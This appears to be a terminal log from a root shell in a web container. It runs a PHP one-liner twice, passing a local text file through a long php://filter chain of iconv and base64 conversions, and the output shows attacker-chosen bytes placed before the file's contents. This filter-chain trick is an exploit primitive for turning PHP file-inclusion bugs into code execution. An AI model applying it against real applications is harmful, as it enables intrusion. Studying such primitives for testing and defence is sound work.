 root@614ce8e688d3:/var/www/html# php -r "echo file_get_contents('php://filter/convert.iconv.UTF-8.CSISO2022KR|convert.iconv.UTF-
8.UTF-7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF-8.UTF-7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.icon
v.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF-8.UTF-7|convert.i
conv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF-8.UTF-7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF-8.UTF-7/resource=text.txt');" | xxd
00000000: 486f 6c61 2b2d 4142 7341 4a41 4363 484a  Hola+-ABsAJACcHJ
00000010: 31                                       1
root@614ce8e688d3:/var/www/html# php -r "echo file_get_contents('php://filter/convert.iconv.UTF-8.CSISO2022KR|convert.iconv.UTF-
8.UTF-7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF-8.UTF-7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.icon
v.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF-8.UTF-7|convert.i
conv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF-8.UTF-7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF-8.UTF-7/resource=text.txt');"; echo
Hola+-ABsAJACcHJ1
root@614ce8e688d3:/var/www/html#